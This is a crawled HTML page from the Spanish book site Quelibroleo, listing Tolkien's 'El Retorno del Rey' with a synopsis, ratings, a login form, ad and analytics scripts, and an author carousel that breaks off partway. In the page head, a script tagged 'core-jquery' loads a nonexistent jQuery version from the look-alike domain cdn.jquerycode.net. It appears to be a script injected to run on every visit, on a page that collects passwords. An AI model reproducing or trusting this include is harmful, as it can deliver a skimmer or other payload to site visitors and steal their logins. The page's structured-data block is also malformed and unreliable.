

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey
body_size: 18448
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="QPDEKh2hDE6eSyQPwNZhJaA7jIEpp0QwY1aUEDR0">

        <meta name="title" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg"/>
    <meta property="og:image:alt" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey"/>
    <meta property="og:title" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien)"/>
    <meta property="og:description" content="Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destr..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey",
    "author": {
        "@type": "Person",
        "name": "TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.30",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2770"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg",
    "description": "Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destr..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destr...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destr...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey - TOLKIEN J.R.R. (John Ronald Reuel Tolkien) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destr...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "QPDEKh2hDE6eSyQPwNZhJaA7jIEpp0QwY1aUEDR0";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="QPDEKh2hDE6eSyQPwNZhJaA7jIEpp0QwY1aUEDR0">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="QPDEKh2hDE6eSyQPwNZhJaA7jIEpp0QwY1aUEDR0">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg" alt="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4728">
                            <div style="float:left">
                                <h3>EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey <small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1322102675.jpg" alt="Portada de EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.30">
                                            8,30
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2770">
                                                2.770 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                54 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/minotauro">MINOTAURO</a></li>
                                                <li><span>Año de edición</span> 2006</li>
                                                <li><span>ISBN</span> 9788445074312</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+SE%C3%91OR+DE+LOS+ANILLOS+III.+El+Retorno+del+Rey https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-senor-de-los-anillos-iii-el-retorno-del-rey via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-senor-de-los-anillos-iii-el-retorno-del-rey"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445074312&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788445074312" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL SEÑOR DE LOS ANILLOS III. El Retorno del Rey">
                            <input type="hidden" name="id_libro" value="4728" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)" id="autor">
                            <input type="hidden" name="_token" value="QPDEKh2hDE6eSyQPwNZhJaA7jIEpp0QwY1aUEDR0">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Los ejércitos del Señor Oscuro van extendiendo cada vez más su maléfica sombra por la Tierra Media. Hombres, elfos y enanos unen sus fuerzas para presentar batalla a Sauron y sus huestes. Ajenos a estos preparativos, Frodo y Sam siguen adentrándose en el país de Mordor en su heroico viaje para destruir el Anillo de Poder en las Grietas del Destino.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1570607670.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,6 / 10 de 20 votos"
							     							     
							     data-id="281471"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-1"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel-nueva-edicion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1574159062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="286141"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel-nueva-edicion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel-nueva-edicion"><span>CARTAS DE PAPÁ NOEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/estuche-minilibros-tolkien">
																	<img src="https://quelibroleo.com/web/public/images/libros/estuche-minilibros-tolkien_9788445001677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="117976"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/estuche-minilibros-tolkien"><span>ESTUCHE MINILIBROS T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
